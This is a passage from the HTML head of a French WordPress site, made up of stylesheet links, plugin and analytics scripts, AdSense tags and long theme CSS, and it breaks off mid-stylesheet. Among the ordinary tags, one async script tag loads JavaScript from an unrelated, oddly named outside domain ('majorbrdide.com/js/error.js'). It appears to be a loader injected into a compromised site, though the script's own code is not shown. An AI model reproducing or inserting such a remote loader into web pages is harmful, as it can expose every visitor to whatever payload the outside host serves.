<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763190816" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/2501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=2501' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox 